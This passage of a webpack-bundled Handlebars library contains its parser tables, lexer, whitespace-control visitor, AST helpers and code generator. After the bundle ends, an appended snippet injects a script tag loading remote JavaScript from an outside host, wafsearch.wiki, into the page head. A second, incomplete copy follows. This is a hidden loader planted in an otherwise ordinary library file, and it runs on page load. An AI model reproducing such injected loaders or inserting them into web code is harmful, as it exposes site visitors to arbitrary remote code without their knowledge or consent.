66, 59: [1, 40], 63: 116, 64: 67, 65: 68, 66: [1, 69], 69: [2, 67], 72: 23, 73: 24, 74: [1, 25], 75: [1, 26], 76: [1, 27], 77: [1, 28], 78: [1, 29], 79: [1, 31], 80: 30 }, { 5: [2, 23], 13: [2, 23], 14: [2, 23], 17: [2, 23], 27: [2, 23], 32: [2, 23], 37: [2, 23], 42: [2, 23], 45: [2, 23], 46: [2, 23], 49: [2, 23], 53: [2, 23] }, { 62: [1, 117] }, { 59: [2, 86], 62: [2, 86], 66: [2, 86], 74: [2, 86], 75: [2, 86], 76: [2, 86], 77: [2, 86], 78: [2, 86], 79: [2, 86] }, { 62: [2, 88] }, { 31: [1, 118] }, { 31: [2, 58] }, { 66: [1, 120], 70: 119 }, { 31: [1, 121] }, { 31: [2, 64] }, { 14: [2, 11] }, { 21: [2, 28], 31: [2, 28], 52: [2, 28], 62: [2, 28], 66: [2, 28], 69: [2, 28] }, { 5: [2, 20], 13: [2, 20], 14: [2, 20], 17: [2, 20], 27: [2, 20], 32: [2, 20], 37: [2, 20], 42: [2, 20], 45: [2, 20], 46: [2, 20], 49: [2, 20], 53: [2, 20] }, { 31: [2, 69], 40: 122, 68: 123, 69: [1, 108] }, { 31: [2, 66], 59: [2, 66], 66: [2, 66], 69: [2, 66], 74: [2, 66], 75: [2, 66], 76: [2, 66], 77: [2, 66], 78: [2, 66], 79: [2, 66] }, { 31: [2, 68], 69: [2, 68] }, { 21: [2, 26], 31: [2, 26], 52: [2, 26], 59: [2, 26], 62: [2, 26], 66: [2, 26], 69: [2, 26], 74: [2, 26], 75: [2, 26], 76: [2, 26], 77: [2, 26], 78: [2, 26], 79: [2, 26] }, { 13: [2, 14], 14: [2, 14], 17: [2, 14], 27: [2, 14], 32: [2, 14], 37: [2, 14], 42: [2, 14], 45: [2, 14], 46: [2, 14], 49: [2, 14], 53: [2, 14] }, { 66: [1, 125], 71: [1, 124] }, { 66: [2, 91], 71: [2, 91] }, { 13: [2, 15], 14: [2, 15], 17: [2, 15], 27: [2, 15], 32: [2, 15], 42: [2, 15], 45: [2, 15], 46: [2, 15], 49: [2, 15], 53: [2, 15] }, { 31: [1, 126] }, { 31: [2, 70] }, { 31: [2, 29] }, { 66: [2, 92], 71: [2, 92] }, { 13: [2, 16], 14: [2, 16], 17: [2, 16], 27: [2, 16], 32: [2, 16], 37: [2, 16], 42: [2, 16], 45: [2, 16], 46: [2, 16], 49: [2, 16], 53: [2, 16] }],
		        defaultActions: { 4: [2, 1], 49: [2, 50], 51: [2, 19], 55: [2, 52], 64: [2, 76], 73: [2, 80], 78: [2, 17], 82: [2, 84], 92: [2, 48], 99: [2, 18], 100: [2, 72], 105: [2, 88], 107: [2, 58], 110: [2, 64], 111: [2, 11], 123: [2, 70], 124: [2, 29] },
		        parseError: function parseError(str, hash) {
		            throw new Error(str);
		        },
		        parse: function parse(input) {
		            var self = this,
		                stack = [0],
		                vstack = [null],
		                lstack = [],
		                table = this.table,
		                yytext = "",
		                yylineno = 0,
		                yyleng = 0,
		                recovering = 0,
		                TERROR = 2,
		                EOF = 1;
		            this.lexer.setInput(input);
		            this.lexer.yy = this.yy;
		            this.yy.lexer = this.lexer;
		            this.yy.parser = this;
		            if (typeof this.lexer.yylloc == "undefined") this.lexer.yylloc = {};
		            var yyloc = this.lexer.yylloc;
		            lstack.push(yyloc);
		            var ranges = this.lexer.options && this.lexer.options.ranges;
		            if (typeof this.yy.parseError === "function") this.parseError = this.yy.parseError;
		            function popStack(n) {
		                stack.length = stack.length - 2 * n;
		                vstack.length = vstack.length - n;
		                lstack.length = lstack.length - n;
		            }
		            function lex() {
		                var token;
		                token = self.lexer.lex() || 1;
		                if (typeof token !== "number") {
		                    token = self.symbols_[token] || token;
		                }
		                return token;
		            }
		            var symbol,
		                preErrorSymbol,
		                state,
		                action,
		                a,
		                r,
		                yyval = {},
		                p,
		                len,
		                newState,
		                expected;
		            while (true) {
		                state = stack[stack.length - 1];
		                if (this.defaultActions[state]) {
		                    action = this.defaultActions[state];
		                } else {
		                    if (symbol === null || typeof symbol == "undefined") {
		                        symbol = lex();
		                    }
		                    action = table[state] && table[state][symbol];
		                }
		                if (typeof action === "undefined" || !action.length || !action[0]) {
		                    var errStr = "";
		                    if (!recovering) {
		                        expected = [];
		                        for (p in table[state]) if (this.terminals_[p] && p > 2) {
		                            expected.push("'" + this.terminals_[p] + "'");
		                        }
		                        if (this.lexer.showPosition) {
		                            errStr = "Parse error on line " + (yylineno + 1) + ":\n" + this.lexer.showPosition() + "\nExpecting " + expected.join(", ") + ", got '" + (this.terminals_[symbol] || symbol) + "'";
		                        } else {
		                            errStr = "Parse error on line " + (yylineno + 1) + ": Unexpected " + (symbol == 1 ? "end of input" : "'" + (this.terminals_[symbol] || symbol) + "'");
		                        }
		                        this.parseError(errStr, { text: this.lexer.match, token: this.terminals_[symbol] || symbol, line: this.lexer.yylineno, loc: yyloc, expected: expected });
		                    }
		                }
		                if (action[0] instanceof Array && action.length > 1) {
		                    throw new Error("Parse Error: multiple actions possible at state: " + state + ", token: " + symbol);
		                }
		                switch (action[0]) {
		                    case 1:
		                        stack.push(symbol);
		                        vstack.push(this.lexer.yytext);
		                        lstack.push(this.lexer.yylloc);
		                        stack.push(action[1]);
		                        symbol = null;
		                        if (!preErrorSymbol) {
		                            yyleng = this.lexer.yyleng;
		                            yytext = this.lexer.yytext;
		                            yylineno = this.lexer.yylineno;
		                            yyloc = this.lexer.yylloc;
		                            if (recovering > 0) recovering--;
		                        } else {
		                            symbol = preErrorSymbol;
		                            preErrorSymbol = null;
		                        }
		                        break;
		                    case 2:
		                        len = this.productions_[action[1]][1];
		                        yyval.$ = vstack[vstack.length - len];
		                        yyval._$ = { first_line: lstack[lstack.length - (len || 1)].first_line, last_line: lstack[lstack.length - 1].last_line, first_column: lstack[lstack.length - (len || 1)].first_column, last_column: lstack[lstack.length - 1].last_column };
		                        if (ranges) {
		                            yyval._$.range = [lstack[lstack.length - (len || 1)].range[0], lstack[lstack.length - 1].range[1]];
		                        }
		                        r = this.performAction.call(yyval, yytext, yyleng, yylineno, this.yy, action[1], vstack, lstack);
		                        if (typeof r !== "undefined") {
		                            return r;
		                        }
		                        if (len) {
		                            stack = stack.slice(0, -1 * len * 2);
		                            vstack = vstack.slice(0, -1 * len);
		                            lstack = lstack.slice(0, -1 * len);
		                        }
		                        stack.push(this.productions_[action[1]][0]);
		                        vstack.push(yyval.$);
		                        lstack.push(yyval._$);
		                        newState = table[stack[stack.length - 2]][stack[stack.length - 1]];
		                        stack.push(newState);
		                        break;
		                    case 3:
		                        return true;
		                }
		            }
		            return true;
		        }
		    };
		    /* Jison generated lexer */
		    var lexer = (function () {
		        var lexer = { EOF: 1,
		            parseError: function parseError(str, hash) {
		                if (this.yy.parser) {
		                    this.yy.parser.parseError(str, hash);
		                } else {
		                    throw new Error(str);
		                }
		            },
		            setInput: function setInput(input) {
		                this._input = input;
		                this._more = this._less = this.done = false;
		                this.yylineno = this.yyleng = 0;
		                this.yytext = this.matched = this.match = "";
		                this.conditionStack = ["INITIAL"];
		                this.yylloc = { first_line: 1, first_column: 0, last_line: 1, last_column: 0 };
		                if (this.options.ranges) this.yylloc.range = [0, 0];
		                this.offset = 0;
		                return this;
		            },
		            input: function input() {
		                var ch = this._input[0];
		                this.yytext += ch;
		                this.yyleng++;
		                this.offset++;
		                this.match += ch;
		                this.matched += ch;
		                var lines = ch.match(/(?:\r\n?|\n).*/g);
		                if (lines) {
		                    this.yylineno++;
		                    this.yylloc.last_line++;
		                } else {
		                    this.yylloc.last_column++;
		                }
		                if (this.options.ranges) this.yylloc.range[1]++;

		                this._input = this._input.slice(1);
		                return ch;
		            },
		            unput: function unput(ch) {
		                var len = ch.length;
		                var lines = ch.split(/(?:\r\n?|\n)/g);

		                this._input = ch + this._input;
		                this.yytext = this.yytext.substr(0, this.yytext.length - len - 1);
		                //this.yyleng -= len;
		                this.offset -= len;
		                var oldLines = this.match.split(/(?:\r\n?|\n)/g);
		                this.match = this.match.substr(0, this.match.length - 1);
		                this.matched = this.matched.substr(0, this.matched.length - 1);

		                if (lines.length - 1) this.yylineno -= lines.length - 1;
		                var r = this.yylloc.range;

		                this.yylloc = { first_line: this.yylloc.first_line,
		                    last_line: this.yylineno + 1,
		                    first_column: this.yylloc.first_column,
		                    last_column: lines ? (lines.length === oldLines.length ? this.yylloc.first_column : 0) + oldLines[oldLines.length - lines.length].length - lines[0].length : this.yylloc.first_column - len
		                };

		                if (this.options.ranges) {
		                    this.yylloc.range = [r[0], r[0] + this.yyleng - len];
		                }
		                return this;
		            },
		            more: function more() {
		                this._more = true;
		                return this;
		            },
		            less: function less(n) {
		                this.unput(this.match.slice(n));
		            },
		            pastInput: function pastInput() {
		                var past = this.matched.substr(0, this.matched.length - this.match.length);
		                return (past.length > 20 ? "..." : "") + past.substr(-20).replace(/\n/g, "");
		            },
		            upcomingInput: function upcomingInput() {
		                var next = this.match;
		                if (next.length < 20) {
		                    next += this._input.substr(0, 20 - next.length);
		                }
		                return (next.substr(0, 20) + (next.length > 20 ? "..." : "")).replace(/\n/g, "");
		            },
		            showPosition: function showPosition() {
		                var pre = this.pastInput();
		                var c = new Array(pre.length + 1).join("-");
		                return pre + this.upcomingInput() + "\n" + c + "^";
		            },
		            next: function next() {
		                if (this.done) {
		                    return this.EOF;
		                }
		                if (!this._input) this.done = true;

		                var token, match, tempMatch, index, col, lines;
		                if (!this._more) {
		                    this.yytext = "";
		                    this.match = "";
		                }
		                var rules = this._currentRules();
		                for (var i = 0; i < rules.length; i++) {
		                    tempMatch = this._input.match(this.rules[rules[i]]);
		                    if (tempMatch && (!match || tempMatch[0].length > match[0].length)) {
		                        match = tempMatch;
		                        index = i;
		                        if (!this.options.flex) break;
		                    }
		                }
		                if (match) {
		                    lines = match[0].match(/(?:\r\n?|\n).*/g);
		                    if (lines) this.yylineno += lines.length;
		                    this.yylloc = { first_line: this.yylloc.last_line,
		                        last_line: this.yylineno + 1,
		                        first_column: this.yylloc.last_column,
		                        last_column: lines ? lines[lines.length - 1].length - lines[lines.length - 1].match(/\r?\n?/)[0].length : this.yylloc.last_column + match[0].length };
		                    this.yytext += match[0];
		                    this.match += match[0];
		                    this.matches = match;
		                    this.yyleng = this.yytext.length;
		                    if (this.options.ranges) {
		                        this.yylloc.range = [this.offset, this.offset += this.yyleng];
		                    }
		                    this._more = false;
		                    this._input = this._input.slice(match[0].length);
		                    this.matched += match[0];
		                    token = this.performAction.call(this, this.yy, this, rules[index], this.conditionStack[this.conditionStack.length - 1]);
		                    if (this.done && this._input) this.done = false;
		                    if (token) {
		                        return token;
		                    } else {
		                        return;
		                    }
		                }
		                if (this._input === "") {
		                    return this.EOF;
		                } else {
		                    return this.parseError("Lexical error on line " + (this.yylineno + 1) + ". Unrecognized text.\n" + this.showPosition(), { text: "", token: null, line: this.yylineno });
		                }
		            },
		            lex: function lex() {
		                var r = this.next();
		                if (typeof r !== "undefined") {
		                    return r;
		                } else {
		                    return this.lex();
		                }
		            },
		            begin: function begin(condition) {
		                this.conditionStack.push(condition);
		            },
		            popState: function popState() {
		                return this.conditionStack.pop();
		            },
		            _currentRules: function _currentRules() {
		                return this.conditions[this.conditionStack[this.conditionStack.length - 1]].rules;
		            },
		            topState: function topState() {
		                return this.conditionStack[this.conditionStack.length - 2];
		            },
		            pushState: function begin(condition) {
		                this.begin(condition);
		            } };
		        lexer.options = {};
		        lexer.performAction = function anonymous(yy, yy_, $avoiding_name_collisions, YY_START) {

		            function strip(start, end) {
		                return yy_.yytext = yy_.yytext.substr(start, yy_.yyleng - end);
		            }

		            var YYSTATE = YY_START;
		            switch ($avoiding_name_collisions) {
		                case 0:
		                    if (yy_.yytext.slice(-2) === "\\\\") {
		                        strip(0, 1);
		                        this.begin("mu");
		                    } else if (yy_.yytext.slice(-1) === "\\") {
		                        strip(0, 1);
		                        this.begin("emu");
		                    } else {
		                        this.begin("mu");
		                    }
		                    if (yy_.yytext) {
		                        return 14;
		                    }break;
		                case 1:
		                    return 14;
		                    break;
		                case 2:
		                    this.popState();
		                    return 14;

		                    break;
		                case 3:
		                    yy_.yytext = yy_.yytext.substr(5, yy_.yyleng - 9);
		                    this.popState();
		                    return 16;

		                    break;
		                case 4:
		                    return 14;
		                    break;
		                case 5:
		                    this.popState();
		                    return 13;

		                    break;
		                case 6:
		                    return 59;
		                    break;
		                case 7:
		                    return 62;
		                    break;
		                case 8:
		                    return 17;
		                    break;
		                case 9:
		                    this.popState();
		                    this.begin("raw");
		                    return 21;

		                    break;
		                case 10:
		                    return 53;
		                    break;
		                case 11:
		                    return 27;
		                    break;
		                case 12:
		                    return 45;
		                    break;
		                case 13:
		                    this.popState();return 42;
		                    break;
		                case 14:
		                    this.popState();return 42;
		                    break;
		                case 15:
		                    return 32;
		                    break;
		                case 16:
		                    return 37;
		                    break;
		                case 17:
		                    return 49;
		                    break;
		                case 18:
		                    return 46;
		                    break;
		                case 19:
		                    this.unput(yy_.yytext);
		                    this.popState();
		                    this.begin("com");

		                    break;
		                case 20:
		                    this.popState();
		                    return 13;

		                    break;
		                case 21:
		                    return 46;
		                    break;
		                case 22:
		                    return 67;
		                    break;
		                case 23:
		                    return 66;
		                    break;
		                case 24:
		                    return 66;
		                    break;
		                case 25:
		                    return 81;
		                    break;
		                case 26:
		                    // ignore whitespace
		                    break;
		                case 27:
		                    this.popState();return 52;
		                    break;
		                case 28:
		                    this.popState();return 31;
		                    break;
		                case 29:
		                    yy_.yytext = strip(1, 2).replace(/\\"/g, "\"");return 74;
		                    break;
		                case 30:
		                    yy_.yytext = strip(1, 2).replace(/\\'/g, "'");return 74;
		                    break;
		                case 31:
		                    return 79;
		                    break;
		                case 32:
		                    return 76;
		                    break;
		                case 33:
		                    return 76;
		                    break;
		                case 34:
		                    return 77;
		                    break;
		                case 35:
		                    return 78;
		                    break;
		                case 36:
		                    return 75;
		                    break;
		                case 37:
		                    return 69;
		                    break;
		                case 38:
		                    return 71;
		                    break;
		                case 39:
		                    return 66;
		                    break;
		                case 40:
		                    return 66;
		                    break;
		                case 41:
		                    return "INVALID";
		                    break;
		                case 42:
		                    return 5;
		                    break;
		            }
		        };
		        lexer.rules = [/^(?:[^\x00]*?(?=(\{\{)))/, /^(?:[^\x00]+)/, /^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/, /^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/, /^(?:[^\x00]*?(?=(\{\{\{\{\/)))/, /^(?:[\s\S]*?--(~)?\}\})/, /^(?:\()/, /^(?:\))/, /^(?:\{\{\{\{)/, /^(?:\}\}\}\})/, /^(?:\{\{(~)?>)/, /^(?:\{\{(~)?#)/, /^(?:\{\{(~)?\/)/, /^(?:\{\{(~)?\^\s*(~)?\}\})/, /^(?:\{\{(~)?\s*else\s*(~)?\}\})/, /^(?:\{\{(~)?\^)/, /^(?:\{\{(~)?\s*else\b)/, /^(?:\{\{(~)?\{)/, /^(?:\{\{(~)?&)/, /^(?:\{\{(~)?!--)/, /^(?:\{\{(~)?![\s\S]*?\}\})/, /^(?:\{\{(~)?)/, /^(?:=)/, /^(?:\.\.)/, /^(?:\.(?=([=~}\s\/.)|])))/, /^(?:[\/.])/, /^(?:\s+)/, /^(?:\}(~)?\}\})/, /^(?:(~)?\}\})/, /^(?:"(\\["]|[^"])*")/, /^(?:'(\\[']|[^'])*')/, /^(?:@)/, /^(?:true(?=([~}\s)])))/, /^(?:false(?=([~}\s)])))/, /^(?:undefined(?=([~}\s)])))/, /^(?:null(?=([~}\s)])))/, /^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/, /^(?:as\s+\|)/, /^(?:\|)/, /^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/, /^(?:\[[^\]]*\])/, /^(?:.)/, /^(?:$)/];
		        lexer.conditions = { mu: { rules: [6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42], inclusive: false }, emu: { rules: [2], inclusive: false }, com: { rules: [5], inclusive: false }, raw: { rules: [3, 4], inclusive: false }, INITIAL: { rules: [0, 1, 42], inclusive: true } };
		        return lexer;
		    })();
		    parser.lexer = lexer;
		    function Parser() {
		        this.yy = {};
		    }Parser.prototype = parser;parser.Parser = Parser;
		    return new Parser();
		})();exports["default"] = handlebars;
		module.exports = exports["default"];

	/***/ },
	/* 15 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;

		var _Visitor = __webpack_require__(6);

		var _Visitor2 = _interopRequireWildcard(_Visitor);

		function WhitespaceControl() {}
		WhitespaceControl.prototype = new _Visitor2['default']();

		WhitespaceControl.prototype.Program = function (program) {
		  var isRoot = !this.isRootSeen;
		  this.isRootSeen = true;

		  var body = program.body;
		  for (var i = 0, l = body.length; i < l; i++) {
		    var current = body[i],
		        strip = this.accept(current);

		    if (!strip) {
		      continue;
		    }

		    var _isPrevWhitespace = isPrevWhitespace(body, i, isRoot),
		        _isNextWhitespace = isNextWhitespace(body, i, isRoot),
		        openStandalone = strip.openStandalone && _isPrevWhitespace,
		        closeStandalone = strip.closeStandalone && _isNextWhitespace,
		        inlineStandalone = strip.inlineStandalone && _isPrevWhitespace && _isNextWhitespace;

		    if (strip.close) {
		      omitRight(body, i, true);
		    }
		    if (strip.open) {
		      omitLeft(body, i, true);
		    }

		    if (inlineStandalone) {
		      omitRight(body, i);

		      if (omitLeft(body, i)) {
		        // If we are on a standalone node, save the indent info for partials
		        if (current.type === 'PartialStatement') {
		          // Pull out the whitespace from the final line
		          current.indent = /([ \t]+$)/.exec(body[i - 1].original)[1];
		        }
		      }
		    }
		    if (openStandalone) {
		      omitRight((current.program || current.inverse).body);

		      // Strip out the previous content node if it's whitespace only
		      omitLeft(body, i);
		    }
		    if (closeStandalone) {
		      // Always strip the next node
		      omitRight(body, i);

		      omitLeft((current.inverse || current.program).body);
		    }
		  }

		  return program;
		};
		WhitespaceControl.prototype.BlockStatement = function (block) {
		  this.accept(block.program);
		  this.accept(block.inverse);

		  // Find the inverse program that is involed with whitespace stripping.
		  var program = block.program || block.inverse,
		      inverse = block.program && block.inverse,
		      firstInverse = inverse,
		      lastInverse = inverse;

		  if (inverse && inverse.chained) {
		    firstInverse = inverse.body[0].program;

		    // Walk the inverse chain to find the last inverse that is actually in the chain.
		    while (lastInverse.chained) {
		      lastInverse = lastInverse.body[lastInverse.body.length - 1].program;
		    }
		  }

		  var strip = {
		    open: block.openStrip.open,
		    close: block.closeStrip.close,

		    // Determine the standalone candiacy. Basically flag our content as being possibly standalone
		    // so our parent can determine if we actually are standalone
		    openStandalone: isNextWhitespace(program.body),
		    closeStandalone: isPrevWhitespace((firstInverse || program).body)
		  };

		  if (block.openStrip.close) {
		    omitRight(program.body, null, true);
		  }

		  if (inverse) {
		    var inverseStrip = block.inverseStrip;

		    if (inverseStrip.open) {
		      omitLeft(program.body, null, true);
		    }

		    if (inverseStrip.close) {
		      omitRight(firstInverse.body, null, true);
		    }
		    if (block.closeStrip.open) {
		      omitLeft(lastInverse.body, null, true);
		    }

		    // Find standalone else statments
		    if (isPrevWhitespace(program.body) && isNextWhitespace(firstInverse.body)) {
		      omitLeft(program.body);
		      omitRight(firstInverse.body);
		    }
		  } else if (block.closeStrip.open) {
		    omitLeft(program.body, null, true);
		  }

		  return strip;
		};

		WhitespaceControl.prototype.MustacheStatement = function (mustache) {
		  return mustache.strip;
		};

		WhitespaceControl.prototype.PartialStatement = WhitespaceControl.prototype.CommentStatement = function (node) {
		  /* istanbul ignore next */
		  var strip = node.strip || {};
		  return {
		    inlineStandalone: true,
		    open: strip.open,
		    close: strip.close
		  };
		};

		function isPrevWhitespace(body, i, isRoot) {
		  if (i === undefined) {
		    i = body.length;
		  }

		  // Nodes that end with newlines are considered whitespace (but are special
		  // cased for strip operations)
		  var prev = body[i - 1],
		      sibling = body[i - 2];
		  if (!prev) {
		    return isRoot;
		  }

		  if (prev.type === 'ContentStatement') {
		    return (sibling || !isRoot ? /\r?\n\s*?$/ : /(^|\r?\n)\s*?$/).test(prev.original);
		  }
		}
		function isNextWhitespace(body, i, isRoot) {
		  if (i === undefined) {
		    i = -1;
		  }

		  var next = body[i + 1],
		      sibling = body[i + 2];
		  if (!next) {
		    return isRoot;
		  }

		  if (next.type === 'ContentStatement') {
		    return (sibling || !isRoot ? /^\s*?\r?\n/ : /^\s*?(\r?\n|$)/).test(next.original);
		  }
		}

		// Marks the node to the right of the position as omitted.
		// I.e. {{foo}}' ' will mark the ' ' node as omitted.
		//
		// If i is undefined, then the first child will be marked as such.
		//
		// If mulitple is truthy then all whitespace will be stripped out until non-whitespace
		// content is met.
		function omitRight(body, i, multiple) {
		  var current = body[i == null ? 0 : i + 1];
		  if (!current || current.type !== 'ContentStatement' || !multiple && current.rightStripped) {
		    return;
		  }

		  var original = current.value;
		  current.value = current.value.replace(multiple ? /^\s+/ : /^[ \t]*\r?\n?/, '');
		  current.rightStripped = current.value !== original;
		}

		// Marks the node to the left of the position as omitted.
		// I.e. ' '{{foo}} will mark the ' ' node as omitted.
		//
		// If i is undefined then the last child will be marked as such.
		//
		// If mulitple is truthy then all whitespace will be stripped out until non-whitespace
		// content is met.
		function omitLeft(body, i, multiple) {
		  var current = body[i == null ? body.length - 1 : i - 1];
		  if (!current || current.type !== 'ContentStatement' || !multiple && current.leftStripped) {
		    return;
		  }

		  // We omit the last node if it's whitespace only and not preceeded by a non-content node.
		  var original = current.value;
		  current.value = current.value.replace(multiple ? /\s+$/ : /[ \t]+$/, '');
		  current.leftStripped = current.value !== original;
		  return current.leftStripped;
		}

		exports['default'] = WhitespaceControl;
		module.exports = exports['default'];

	/***/ },
	/* 16 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;
		exports.SourceLocation = SourceLocation;
		exports.id = id;
		exports.stripFlags = stripFlags;
		exports.stripComment = stripComment;
		exports.preparePath = preparePath;
		exports.prepareMustache = prepareMustache;
		exports.prepareRawBlock = prepareRawBlock;
		exports.prepareBlock = prepareBlock;

		var _Exception = __webpack_require__(11);

		var _Exception2 = _interopRequireWildcard(_Exception);

		function SourceLocation(source, locInfo) {
		  this.source = source;
		  this.start = {
		    line: locInfo.first_line,
		    column: locInfo.first_column
		  };
		  this.end = {
		    line: locInfo.last_line,
		    column: locInfo.last_column
		  };
		}

		function id(token) {
		  if (/^\[.*\]$/.test(token)) {
		    return token.substr(1, token.length - 2);
		  } else {
		    return token;
		  }
		}

		function stripFlags(open, close) {
		  return {
		    open: open.charAt(2) === '~',
		    close: close.charAt(close.length - 3) === '~'
		  };
		}

		function stripComment(comment) {
		  return comment.replace(/^\{\{~?\!-?-?/, '').replace(/-?-?~?\}\}$/, '');
		}

		function preparePath(data, parts, locInfo) {
		  locInfo = this.locInfo(locInfo);

		  var original = data ? '@' : '',
		      dig = [],
		      depth = 0,
		      depthString = '';

		  for (var i = 0, l = parts.length; i < l; i++) {
		    var part = parts[i].part,

		    // If we have [] syntax then we do not treat path references as operators,
		    // i.e. foo.[this] resolves to approximately context.foo['this']
		    isLiteral = parts[i].original !== part;
		    original += (parts[i].separator || '') + part;

		    if (!isLiteral && (part === '..' || part === '.' || part === 'this')) {
		      if (dig.length > 0) {
		        throw new _Exception2['default']('Invalid path: ' + original, { loc: locInfo });
		      } else if (part === '..') {
		        depth++;
		        depthString += '../';
		      }
		    } else {
		      dig.push(part);
		    }
		  }

		  return new this.PathExpression(data, depth, dig, original, locInfo);
		}

		function prepareMustache(path, params, hash, open, strip, locInfo) {
		  // Must use charAt to support IE pre-10
		  var escapeFlag = open.charAt(3) || open.charAt(2),
		      escaped = escapeFlag !== '{' && escapeFlag !== '&';

		  return new this.MustacheStatement(path, params, hash, escaped, strip, this.locInfo(locInfo));
		}

		function prepareRawBlock(openRawBlock, content, close, locInfo) {
		  if (openRawBlock.path.original !== close) {
		    var errorNode = { loc: openRawBlock.path.loc };

		    throw new _Exception2['default'](openRawBlock.path.original + ' doesn\'t match ' + close, errorNode);
		  }

		  locInfo = this.locInfo(locInfo);
		  var program = new this.Program([content], null, {}, locInfo);

		  return new this.BlockStatement(openRawBlock.path, openRawBlock.params, openRawBlock.hash, program, undefined, {}, {}, {}, locInfo);
		}

		function prepareBlock(openBlock, program, inverseAndProgram, close, inverted, locInfo) {
		  // When we are chaining inverse calls, we will not have a close path
		  if (close && close.path && openBlock.path.original !== close.path.original) {
		    var errorNode = { loc: openBlock.path.loc };

		    throw new _Exception2['default'](openBlock.path.original + ' doesn\'t match ' + close.path.original, errorNode);
		  }

		  program.blockParams = openBlock.blockParams;

		  var inverse = undefined,
		      inverseStrip = undefined;

		  if (inverseAndProgram) {
		    if (inverseAndProgram.chain) {
		      inverseAndProgram.program.body[0].closeStrip = close.strip;
		    }

		    inverseStrip = inverseAndProgram.strip;
		    inverse = inverseAndProgram.program;
		  }

		  if (inverted) {
		    inverted = inverse;
		    inverse = program;
		    program = inverted;
		  }

		  return new this.BlockStatement(openBlock.path, openBlock.params, openBlock.hash, program, inverse, openBlock.strip, inverseStrip, close && close.strip, this.locInfo(locInfo));
		}

	/***/ },
	/* 17 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		exports.__esModule = true;
		/*global define */

		var _isArray = __webpack_require__(12);

		var SourceNode = undefined;

		try {
		  /* istanbul ignore next */
		  if (false) {
		    // We don't support this in AMD environments. For these environments, we asusme that
		    // they are running on the browser and thus have no need for the source-map library.
		    var SourceMap = require('source-map');
		    SourceNode = SourceMap.SourceNode;
		  }
		} catch (err) {}

		/* istanbul ignore if: tested but not covered in istanbul due to dist build  */
		if (!SourceNode) {
		  SourceNode = function (line, column, srcFile, chunks) {
		    this.src = '';
		    if (chunks) {
		      this.add(chunks);
		    }
		  };
		  /* istanbul ignore next */
		  SourceNode.prototype = {
		    add: function add(chunks) {
		      if (_isArray.isArray(chunks)) {
		        chunks = chunks.join('');
		      }
		      this.src += chunks;
		    },
		    prepend: function prepend(chunks) {
		      if (_isArray.isArray(chunks)) {
		        chunks = chunks.join('');
		      }
		      this.src = chunks + this.src;
		    },
		    toStringWithSourceMap: function toStringWithSourceMap() {
		      return { code: this.toString() };
		    },
		    toString: function toString() {
		      return this.src;
		    }
		  };
		}

		function castChunk(chunk, codeGen, loc) {
		  if (_isArray.isArray(chunk)) {
		    var ret = [];

		    for (var i = 0, len = chunk.length; i < len; i++) {
		      ret.push(codeGen.wrap(chunk[i], loc));
		    }
		    return ret;
		  } else if (typeof chunk === 'boolean' || typeof chunk === 'number') {
		    // Handle primitives that the SourceNode will throw up on
		    return chunk + '';
		  }
		  return chunk;
		}

		function CodeGen(srcFile) {
		  this.srcFile = srcFile;
		  this.source = [];
		}

		CodeGen.prototype = {
		  prepend: function prepend(source, loc) {
		    this.source.unshift(this.wrap(source, loc));
		  },
		  push: function push(source, loc) {
		    this.source.push(this.wrap(source, loc));
		  },

		  merge: function merge() {
		    var source = this.empty();
		    this.each(function (line) {
		      source.add(['  ', line, '\n']);
		    });
		    return source;
		  },

		  each: function each(iter) {
		    for (var i = 0, len = this.source.length; i < len; i++) {
		      iter(this.source[i]);
		    }
		  },

		  empty: function empty() {
		    var loc = arguments[0] === undefined ? this.currentLocation || { start: {} } : arguments[0];

		    return new SourceNode(loc.start.line, loc.start.column, this.srcFile);
		  },
		  wrap: function wrap(chunk) {
		    var loc = arguments[1] === undefined ? this.currentLocation || { start: {} } : arguments[1];

		    if (chunk instanceof SourceNode) {
		      return chunk;
		    }

		    chunk = castChunk(chunk, this, loc);

		    return new SourceNode(loc.start.line, loc.start.column, this.srcFile, chunk);
		  },

		  functionCall: function functionCall(fn, type, params) {
		    params = this.generateList(params);
		    return this.wrap([fn, type ? '.' + type + '(' : '(', params, ')']);
		  },

		  quotedString: function quotedString(str) {
		    return '"' + (str + '').replace(/\\/g, '\\\\').replace(/"/g, '\\"').replace(/\n/g, '\\n').replace(/\r/g, '\\r').replace(/\u2028/g, '\\u2028') // Per Ecma-262 7.3 + 7.8.4
		    .replace(/\u2029/g, '\\u2029') + '"';
		  },

		  objectLiteral: function objectLiteral(obj) {
		    var pairs = [];

		    for (var key in obj) {
		      if (obj.hasOwnProperty(key)) {
		        var value = castChunk(obj[key], this);
		        if (value !== 'undefined') {
		          pairs.push([this.quotedString(key), ':', value]);
		        }
		      }
		    }

		    var ret = this.generateList(pairs);
		    ret.prepend('{');
		    ret.add('}');
		    return ret;
		  },

		  generateList: function generateList(entries, loc) {
		    var ret = this.empty(loc);

		    for (var i = 0, len = entries.length; i < len; i++) {
		      if (i) {
		        ret.add(',');
		      }

		      ret.add(castChunk(entries[i], this, loc));
		    }

		    return ret;
		  },

		  generateArray: function generateArray(entries, loc) {
		    var ret = this.generateList(entries, loc);
		    ret.prepend('[');
		    ret.add(']');

		    return ret;
		  }
		};

		exports['default'] = CodeGen;
		module.exports = exports['default'];

		/* NOP */

	/***/ }
	/******/ ])
	});
	;

/***/ }

/******/ });var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
